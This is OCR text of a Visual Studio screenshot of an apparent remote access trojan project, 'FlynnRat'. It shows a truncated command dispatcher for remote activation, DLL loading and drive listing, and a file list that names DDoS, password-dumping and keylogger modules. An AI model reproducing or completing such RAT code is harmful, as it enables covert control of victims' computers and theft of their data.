 FlynnRat - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Console x86 Local Windows Debugger
Server Explorer
Toolbox
KernelManager.cpp DllManager.cpp install.cpp
svchost (Global Scope)
547
548 // 加上激活
549 void CKernelManager::OnReceive(LPBYTE lpBuffer, UINT nSize)
550 {
551 switch (lpBuffer[0])
552 {
553 case COMMAND_ACTIVED:
554 InterlockedExchange((LONG *)&m_bIsActived, true);
555 break;
556 case COMMAND_DLLMAIN:
557 m_hThread[m_nThreadCount++] = MyCreateThread(NULL, 0, (LPT
558 (lpBuffer + 1), 0, NULL);
559 break;
560 case COMMAND_LIST_DRIVE: // 文件管理
561 m_hThread[m_nThreadCount++] = MyCreateThread(NULL, 0, (LPT
562 (LPVOID)m_pClient->m_Socket, 0, NULL, false);
563 break;
100 %
Solution Explorer
Search Solution Explorer (Ctrl+:)
References
External Dependencies
Header Files
Resource Files
Source Files
Buffer.cpp
ClientSocket.cpp
ddos.cpp
Dialupass.cpp
DllManager.cpp
FileManager.cpp
install.cpp
KernelManager.cpp
KeyboardManager.cpp
Manager.cpp